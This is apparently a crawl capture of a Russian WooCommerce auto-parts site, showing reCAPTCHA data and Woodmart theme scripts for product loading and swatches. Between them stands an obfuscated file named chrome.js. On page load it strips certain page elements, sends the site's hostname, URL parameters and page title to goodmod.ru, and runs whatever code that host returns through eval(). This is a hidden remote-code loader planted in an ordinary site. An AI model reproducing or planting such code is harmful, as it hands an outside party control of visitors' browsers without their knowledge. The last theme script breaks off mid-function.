A7Ct13CicK/[base64]/Do8OZwps9AzYiwpcSw6jCrcKDw6LDhcKFwqsvCsOAwpJPwrPDkcKtGcO9wo5cb0TCm0/[base64]/fTfDs8Kwwp1jXcKjcMKmwrIFaMOUw5tzCV4twpzDm8KgFkfDhMOiwprDh8OydyZSw7RLFBxuIS/DpglHSFp8wo7DuFc3SGR6ccO3wpvDrMK/w7fDrVp9Ni7Dk8Khe8KoRsKaw7PCp2Qmw6s9KVvDm21jw5HCigxFw4LCjH/DrsOBTsK/woUVw5xhw4E/wq1/woAYw5HCsjIHNMOmXMOVLFDCsHrCijIDVT0cwpkkw4Qfw4pqw4g0w47Cj8K9X8Kmw6TCkQ5PwqIawrvCnj4IwrUZw73Cr8OcQErCpThnAcOxwrZ4w79Dw6vCjnPDn8KlwqYnQxkkw4R2wpwlwoUwLCcDwoPCuMOcGsOKw5/DqCFOw6ZmbiRWwpXCisKmw64Rw5nDgy5Uw6/DqjFWd8OndMOLw5fCtmdnwqzDiS9JMFTCpSALwoQbw7XCtTxiwrA1GQLCi8K/wqjCqmjCiMOjwpAGQMKbZMOqbx8Tw5XDhTHCiMOsVRRrdTkUajjDnR0mRnEEw74gTz0cYMK5wrUEwqTCpcO4wpjDosOBBQQVwobCj8OeEGcAw5XDgFoMesKVHXFlXQTDh8O9w53CssOyYsOfPEUTwrhfYxvCnsOeSU/CtcK+PMOqdEjCvsKCLBkjBMKme2DCqcOZR8KWwqbCnAFgwr/Cpn8IBMOPLcOlenkjwoTDlDNbw6gHDiUPMHZQL8KNa105w7YSwqnCsSYAUifCkBTCncK9J3oLw4lxwqlZHMOsIVdFw7nDm8OKw4YpwojDnEHDisKwOwRqCGkpw4hgecOmwrjCiScTw7nDvzo8diXCg8OSw6rCrMO6wo0ewqnDmx9Qwp7CusO7F8KnwqIYwp/DhQ7DnsOFOANNCMKXwoEWTzBCw5YPKGkEO8OIPMOGw7vDtsO6DDIdMzw2I8KYw65Bwq9saR7CuTUHw7zDnX8Mw545w6/[base64]/DixzDoV5RVMONw6/[base64]/DlMOQYEbCtnh/wpI+wo0owp3Clh5SXG/DpsO7wq8FwpjDlcOzw4Ftb2F5wqjDm8O1wo/Dr8K2wo09YcOQw7bDn8KoFMO7F8KEKRBSL8Oqw6rCkh0+wpfDrXg4w4xZw4rDtjpLdcKqCsKMZMOaZcOSw6skKMOSQAnDiMOtEsKfw7gdVGHDkcKvw7zDlCfDtygremlqNHIgwojDukDDtQ7DicO9MjXDgwbDtG/DmB3ClcKRwrwDw50DX0ccwozCg18qw7TDmsOZwoHDvm0rw5/DhF8tXgUPw6B1X8O2wrPCrzfDmVrDmcOTw6YAwpoyYsOnw7rCvTE0w79AOnAwwqhpASYtT3tWwphFUsKFGMKmBHdWAMKechTCrlPDkyvDqsKvw7bCt8OlwppIwqIcV8KvX8OoFQcnwrp2w7hFBQDCscK5PGkgwpnDsWPDrwrCgxLCmC7DlcO/wptww75bw5JvTCnDtzrDjzzCp8ODMAFEfcOkZzo6anzColQKPHPCg1hSXsOVwosDWSNMTBjDhMK3JBVUwoTDoyjDmsKWw7xIVFTDj8ORMVbDuj1EccKUVzE3w4HDmEzDicKxw4l0wr4TIsOsXn/CtcKrwppuWADDusKIbzrDvMKTRcK1w43Cqz8cwqLCoWtQw6oUN8OjbU/CmVbDgjfCq8OIFsOswqhid8OqLsOhKsOIMMKqbHHCkB1nb8KPYsKOVC40wqLDpcO1wqcjGsO7bkDDn8KKwrrCqWBuUMOYw7EZwpUiw6fDsDgeM8OqwrRiDcK/wogoc11Aw5nChMKCPcK5wqbDv8K8G8K3NAHDr8OYwrhQwrjDp8Khw6TDlcKqWsKJLjs5w5A1OcKXJMO5cgIgwrsrLivDmWE4E18Ew7XCkMKxwpFfwq/DrcOWBz/Csh7Dv8KQOcOAw5fDmVrCicOhCcOeGMOTGE9ww6NlasONC8OdE8Kww7XDgAHDncKYw64WecOoHWjDp0RJwrUdRsO/FTcYWsO/wrYFD13CqXLDnUDCqgvDl2lzwrcWw6jCnhPCkDhWw7JQw6XCmEjDmsODX0HCmgnCncOBwrHDocKfEnnDoMKpw6UvwrLDk8Kpw7HDgjpLKxUhw4gIw48LCRHCrD8Lw7bCjcOCCTglC8Kcw6LCgF0wwrZSRMOtwrI4Hm/[base64]/DjxzClnLCu0zDisKHwoN3ZsO/[base64]/[base64]/[base64]/Di8O9Fi/[base64]/[base64]/UMOPwrnDo8ODc2DDkHfClXvDksONL8OwwoTDvsKcw5/[base64]/w73ChcK+LcOJw5Etw40dwrvCkhl/[base64]/[base64]/Z28nw70Mw79eTsOjw4pwO8O4woDClk9ZcsKhwoTCmMObScO1RcOZdEzDn8Kbwqlow65Ewr9jacO2w418w6fCjMKfUMKJMkLCmsKSwpHDnMK9Q8KfAsKcw7wvwoU9Zlk5wo3DocKAwpvDnx3DgcOvw6BSw5jDrUjCoD5oLcOtwpjDmBl3Dm/CgHIXBMKTBsKqHcKEO3/Dlipswo7CjcO8TUjCgy4Zf8OhYMK3wp4FHn3DgFBRw7TCiGlCw4TDtk8fX8OuF8ORElbDqsOUw73DmX/ChG8aFsKvw6vDnsOsUT3CisKNfcKFw64gJlPDk20Pw7PDrmhXw5JCwoNjwozCgcKSwrbCtSsewoDDsisQPsOPLAtkUMOxG2hjw5U\\u003d\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IE28WQgJsiC7axhuuK/Zwvr8I43blwlsfMhb4cgqAm4\\u003d\x22,1,0,null,1,1768836592644,0,0,[111,93,205],null,[186,172],\x22RC-iE--WY6rTw2NRQ\x22,null,null,null,null,null,\x220dAFcWeA7HTCWKH6r5iRxIjZlhyNswJ2x2evcI_iI8DMF1X93StbWC0bc_v9301dhvOUdQIY6L6XdrdCnPzsmL3ppByICCWZfDFg\x22,1768919392802]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=6.2.4
body_size: 2173
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdProductsTabsLoaded', function() {
		woodmartThemeModule.productsLoadMore();
	});

	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.productsLoadMore();
		});
	});

	woodmartThemeModule.productsLoadMore = function() {
		var process = false,
		    intervalID;

		$('.wd-products-element').each(function() {
			var $this = $(this),
			    cache = [],
			    inner = $this.find('.wd-products-holder');

			if (!inner.hasClass('pagination-arrows')) {
				return;
			}

			cache[1] = {
				items : inner.html(),
				status: 'have-posts'
			};

			var body        = woodmartThemeModule.$body,
			    btnWrap     = $this.find('.products-footer'),
			    btnLeft     = btnWrap.find('.wd-products-load-prev'),
			    btnRight    = btnWrap.find('.wd-products-load-next'),
			    loadWrapp   = $this.find('.wd-products-loader'),
			    scrollTop,
			    holderTop,
			    btnLeftOffset,
			    btnRightOffset,
			    holderBottom,
			    holderHeight,
			    holderWidth,
			    btnsHeight,
			    offsetArrow = 50,
			    offset,
			    windowWidth;

			if (body.hasClass('rtl')) {
				btnLeft = btnRight;
				btnRight = btnWrap.find('.wd-products-load-prev');
			}

			woodmartThemeModule.$window.on('scroll', function() {
				buttonsPos();
			});

			setTimeout(function() {
				buttonsPos();
			}, 500);

			function buttonsPos() {
				offset = woodmartThemeModule.$window.height() / 2;
				windowWidth = woodmartThemeModule.$window.outerWidth(true);
				holderWidth = $this.outerWidth(true);
				scrollTop = woodmartThemeModule.$window.scrollTop();
				holderTop = $this.offset().top - offset;
				btnLeftOffset = $this.offset().left - offsetArrow;
				btnRightOffset = holderWidth + $this.offset().left + offsetArrow - btnRight.outerWidth();
				btnsHeight = btnLeft.outerHeight();
				holderHeight = $this.height() - btnsHeight;
				holderBottom = holderTop + holderHeight;

				if (woodmartThemeModule.$window.width() <= 1024) {
					btnLeftOffset = btnLeftOffset + 35;
					btnRightOffset = btnRightOffset - 35;
				}

				btnLeft.css({
					'left': btnLeftOffset + 'px'
				});

				btnRight.css({
					'left': btnRightOffset + 'px'
				});

				if (scrollTop < holderTop || scrollTop > holderBottom) {
					btnWrap.removeClass('show-arrow');
					loadWrapp.addClass('hidden-loader');
				} else {
					btnWrap.addClass('show-arrow');
					loadWrapp.removeClass('hidden-loader');
				}
			}

			$this.find('.wd-products-load-prev, .wd-products-load-next').on('click', function(e) {
				e.preventDefault();
				var $this = $(this);

				if (process || $this.hasClass('disabled')) {
					return;
				}

				process = true;

				clearInterval(intervalID);

				var holder   = $this.parent().parent().prev(),
				    next     = $this.parent().find('.wd-products-load-next'),
				    prev     = $this.parent().find('.wd-products-load-prev'),
				    atts     = holder.data('atts'),
				    action   = 'woodmart_get_products_shortcode',
				    ajaxurl  = woodmart_settings.ajaxurl,
				    dataType = 'json',
				    method   = 'POST',
				    paged    = holder.attr('data-paged');

				paged++;

				if ($this.hasClass('wd-products-load-prev')) {
					if (paged < 2) {
						return;
					}

					paged = paged - 2;
				}

				loadProducts('arrows', atts, ajaxurl, action, dataType, method, paged, holder, $this, cache, function(data) {
					var isBorderedGrid = holder.hasClass('products-bordered-grid');

					if (!isBorderedGrid) {
						holder.addClass('wd-animated-products');
					}

					if (data.items.length) {
						holder.html(data.items).attr('data-paged', paged);
						holder.imagesLoaded().progress(function() {
							holder.parent().trigger('recalc');
						});

						woodmartThemeModule.$document.trigger('wood-images-loaded');
						woodmartThemeModule.$document.trigger('wdArrowsLoadProducts');
					}

					if (woodmartThemeModule.$window.width() < 768) {
						$('html, body').stop().animate({
							scrollTop: holder.offset().top - 150
						}, 400);
					}

					if (!isBorderedGrid) {
						var iter = 0;

						intervalID = setInterval(function() {
							holder.find('.product-grid-item').eq(iter).addClass('wd-animated');
							iter++;
						}, 100);
					}

					if (paged > 1) {
						prev.removeClass('disabled');
					} else {
						prev.addClass('disabled');
					}

					if (data.status === 'no-more-posts') {
						next.addClass('disabled');
					} else {
						next.removeClass('disabled');
					}
				});
			});
		});

		woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, false, woodmart_settings.infinit_scroll_offset);

		woodmartThemeModule.$document.off('click', '.wd-products-load-more').on('click', '.wd-products-load-more', function(e) {
			e.preventDefault();

			if (process) {
				return;
			}

			process = true;

			var $this    = $(this),
			    holder   = $this.parent().siblings('.wd-products-holder'),
			    source   = holder.data('source'),
			    action   = 'woodmart_get_products_' + source,
			    ajaxurl  = woodmart_settings.ajaxurl,
			    dataType = 'json',
			    method   = 'POST',
			    atts     = holder.data('atts'),
			    paged    = holder.data('paged');

			paged++;

			if (source === 'main_loop') {
				ajaxurl = $(this).attr('href');
				method = 'GET';
			}

			loadProducts('load-more', atts, ajaxurl, action, dataType, method, paged, holder, $this, [], function(data) {
				if (data.items.length) {
					if (holder.hasClass('grid-masonry')) {
						isotopeAppend(holder, data.items);
					} else {
						holder.append(data.items);
					}

					if (data.status !== 'no-more-posts') {
						holder.imagesLoaded().progress(function() {
							woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, true, woodmart_settings.infinit_scroll_offset);
						});
					}

					woodmartThemeModule.$document.trigger('wood-images-loaded');
					woodmartThemeModule.$document.trigger('wdLoadMoreLoadProducts');

					holder.data('paged', paged);
				}

				if (source === 'main_loop') {
					$this.attr('href', data.nextPage);

					if (data.status === 'no-more-posts') {
						$this.hide().remove();
					}
				}

				if (data.status === 'no-more-posts') {
					$this.hide();
				}
			});
		});

		var loadProducts = function(btnType, atts, ajaxurl, action, dataType, method, paged, holder, btn, cache, callback) {
			var data = {
				atts    : atts,
				paged   : paged,
				action  : action,
				woo_ajax: 1
			};

			if (method === 'GET') {
				ajaxurl = woodmartThemeModule.removeURLParameter(ajaxurl, 'loop');
				ajaxurl = woodmartThemeModule.removeURLParameter(ajaxurl, 'woo_ajax');
			}

			if (cache[paged]) {
				holder.addClass('loading');

				setTimeout(function() {
					callback(cache[paged]);
					holder.removeClass('loading');
					process = false;
				}, 300);

				return;
			}

			if (btnType === 'arrows') {
				holder.addClass('loading').parent().addClass('element-loading');
			}

			btn.addClass('loading');

			if (action === 'woodmart_get_products_main_loop') {
				var loop = holder.find('.product').last().data('loop');
				data = {
					loop    : loop,
					woo_ajax: 1
				};
			}

			$.ajax({
				url     : ajaxurl,
				data    : data,
				dataType: dataType,
				method  : method,
				success : function(data) {
					woodmartThemeModule.removeDuplicatedStylesFromHTML(data.items, function(html) {
						data.items = html;
						cache[paged] = data;
						callback(data);
						if ('yes' === woodmart_settings.load_more_button_page_url) {
							window.history.pushState('', '', data.currentPage);
						}
					});
				},
				error   : function() {
					console.log('ajax error');
				},
				complete: function() {
					if (btnType === 'arrows') {
						holder.removeClass('loading').parent().removeClass('element-loading');
					}

					btn.removeClass('loading');
					process = false;
				}
			});
		};

		var isotopeAppend = function(el, items) {
			var $items = $(items);
			el.append($items).isotope('appended', $items);
			el.imagesLoaded().progress(function() {
				el.isotope('layout');
			});
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.productsLoadMore();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4
body_size: 2724
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist', function () {
		woodmartThemeModule.swatchesVariations();
	});

	woodmartThemeModule.swatchesVariations = function() {
		var $variation_forms = $('.variations_form');
		var variationGalleryReplace = false;
		var swathesSelected = false;

		// Firefox mobile fix
		$('.variations_form .label').on('click', function(e) {
			if ($(this).siblings('.value').hasClass('with-swatches')) {
				e.preventDefault();
			}
		});

		$variation_forms.each(function() {
			var $variation_form = $(this);

			if ($variation_form.data('swatches')) {
				return;
			}

			$variation_form.data('swatches', true);

			if (!$variation_form.data('product_variations')) {
				$variation_form.find('.swatches-select').find('> div').addClass('swatch-enabled');
			}

			if ($('.swatches-select > div').hasClass('active-swatch')) {
				$variation_form.addClass('variation-swatch-selected');
			}

			$variation_form.on('click', '.swatches-select > div', function() {
					var $this = $(this);
					var value = $this.data('value');
					var id = $this.parent().data('id');
					var title = $this.data('title');

					resetSwatches($variation_form);

					if ($this.hasClass('active-swatch')) {
						return;
					}

					if ($this.hasClass('swatch-disabled')) {
						return;
					}

					$variation_form.find('select#' + id).val(value).trigger('change');
					$this.parent().find('.active-swatch').removeClass('active-swatch');
					$this.addClass('active-swatch');
					resetSwatches($variation_form);

					if ((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) {
						$this.parents('tr').find('.wd-attr-selected').html(title);
					}
				})
				.on('woocommerce_update_variation_values', function() {
					resetSwatches($variation_form);
				})
				.on('click', '.reset_variations', function() {
					$variation_form.find('.active-swatch').removeClass('active-swatch');

					if ((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) {
						$variation_form.find('.wd-attr-selected').html('');
					}
				})
				.on('reset_data', function() {
					var $this = $(this);
					var all_attributes_chosen = true;
					var some_attributes_chosen = false;

					$variation_form.find('.variations select').each(function() {
						var value = $this.val() || '';

						if (value.length === 0) {
							all_attributes_chosen = false;
						} else {
							some_attributes_chosen = true;
						}

					});

					if (all_attributes_chosen) {
						$this.parent().find('.active-swatch').removeClass('active-swatch');
					}

					$variation_form.removeClass('variation-swatch-selected');

					var $mainOwl = $('.woocommerce-product-gallery__wrapper.owl-carousel');

					resetSwatches($variation_form);

					replaceMainGallery('default', $variation_form);

					if (!$mainOwl.hasClass('owl-carousel')) {
						return;
					}

					if (woodmart_settings.product_slider_auto_height === 'yes') {
						if (!isQuickView() && isVariationGallery('default', $variation_form) && variationGalleryReplace) {
							$mainOwl.trigger('destroy.owl.carousel');
						}

						$('.product-images').imagesLoaded(function() {
							$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
							$mainOwl.trigger('refresh.owl.carousel');
						});
					} else {
						$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
						$mainOwl.trigger('refresh.owl.carousel');
					}

					var slide_go_to = woodmart_settings.product_gallery.thumbs_slider.position === 'centered' ? woodmart_settings.centered_gallery_start : 0;

					if (isQuickView()) {
						slide_go_to = 0;
					}

					$mainOwl.trigger('to.owl.carousel', slide_go_to);
				})
				.on('reset_image', function() {
					var $thumb = $('.thumbnails .product-image-thumbnail img').first();

					if (!isQuickView() && !isQuickShop($variation_form)) {
						$thumb.wc_reset_variation_attr('src');
					}
				})
				.on('show_variation', function(e, variation) {
					if (((woodmart_settings.swatches_labels_name === 'yes' && woodmartThemeModule.$window.width() >= 769) || woodmartThemeModule.$window.width() <= 768) && !swathesSelected) {
						$variation_form.find('.active-swatch').each(function() {
							var $this = $(this);
							var title = $this.data('title');
							$this.parents('tr').find('.wd-attr-selected').html(title);
						});

						swathesSelected = true;
					}

					if (!variation.image.src) {
						return;
					}

					var galleryHasImage = $variation_form.parents('.single-product-content').find('.thumbnails .product-image-thumbnail img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
					var $firstThumb = $variation_form.parents('.single-product-content').find('.thumbnails .product-image-thumbnail img').first();
					var originalImageUrl = $variation_form.parents('.single-product-content').find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');

					if (galleryHasImage) {
						$firstThumb.wc_reset_variation_attr('src');
					}

					if (!isQuickShop($variation_form) && !replaceMainGallery(variation.variation_id, $variation_form)) {
						if ($firstThumb.attr('src') !== variation.image.thumb_src) {
							$firstThumb.wc_set_variation_attr('src', variation.image.src);
						}

						woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
					}

					$variation_form.addClass('variation-swatch-selected');

					if (!isQuickShop($variation_form) && !isQuickView() && originalImageUrl !== variation.image.full_src) {
						scrollToTop();
					}

					var $mainOwl = $('.woocommerce-product-gallery__wrapper.owl-carousel');

					if (!$mainOwl.hasClass('owl-carousel')) {
						return;
					}

					if (woodmart_settings.product_slider_auto_height === 'yes') {
						if (!isQuickView() && isVariationGallery(variation.variation_id, $variation_form) && variationGalleryReplace) {
							$mainOwl.trigger('destroy.owl.carousel');
						}

						$('.product-images').imagesLoaded(function() {
							$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
							$mainOwl.trigger('refresh.owl.carousel');
						});
					} else {
						$mainOwl = $mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);
						$mainOwl.trigger('refresh.owl.carousel');
					}

					var $thumbs = $('.images .thumbnails');

					$mainOwl.trigger('to.owl.carousel', 0);

					if ($thumbs.hasClass('owl-carousel')) {
						$thumbs.owlCarousel().trigger('to.owl.carousel', 0);
						$thumbs.find('.active-thumb').removeClass('active-thumb');
						$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb');
					} else if ($thumbs.hasClass('slick-slider')) {
						$thumbs.slick('slickGoTo', 0);
						if (!$thumbs.find('.product-image-thumbnail').eq(0).hasClass('active-thumb')) {
							$thumbs.find('.active-thumb').removeClass('active-thumb');
							$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb');
						}
					}
				});
		});

		var resetSwatches = function($variation_form) {
			// If using AJAX
			if (!$variation_form.data('product_variations')) {
				return;
			}

			$variation_form.find('.variations select').each(function() {
				var select = $(this);
				var swatch = select.parent().find('.swatches-select');
				var options = select.html();
				options = $(options);

				swatch.find('> div').removeClass('swatch-enabled').addClass('swatch-disabled');

				options.each(function() {
					var value = $(this).val();

					if ($(this).hasClass('enabled')) {
						swatch.find('div[data-value="' + value + '"]').removeClass('swatch-disabled').addClass('swatch-enabled');
					} else {
						swatch.find('div[data-value="' + value + '"]').addClass('swatch-disabled').removeClass('swatch-enabled');
					}
				});
			});
		};

		var isQuickView = function() {
			return $('.single-product-content').hasClass('product-quick-view');
		};

		var isQuickShop = function($form) {
			return $form.parent().hasClass('quick-shop-form');
		};

		var isVariationGallery = function(key, $variationForm) {
			if ('old' === woodmart_settings.variation_gallery_storage_method) {
				return isVariationGalleryOld(key);
			} else {
				return isVariationGalleryNew(key, $variationForm);
			}
		};

		var isVariationGalleryOld = function(key) {
			if (typeof woodmart_variation_gallery_data === 'undefined' && typeof woodmart_qv_variation_gallery_data === 'undefined') {
				return;
			}

			var variation_gallery_data = isQuickView() ? woodmart_qv_variation_gallery_data : woodmart_variation_gallery_data;

			return typeof variation_gallery_data !== 'undefined' && variation_gallery_data && variation_gallery_data[key];
		};

		var isVariationGalleryNew = function(key, $variationForm) {
			var data = getAdditionalVariationsImagesData($variationForm);

			return typeof data !== 'undefined' && data && data[key] && data[key].length > 1;
		};

		var scrollToTop = function() {
			if ((woodmart_settings.swatches_scroll_top_desktop === 'yes' && woodmartThemeModule.$window.width() >= 1024) || (woodmart_settings.swatches_scroll_top_mobile === 'yes' && woodmartThemeModule.$window.width() <= 1024)) {
				var $page = $('html, body');

				$page.stop(true);

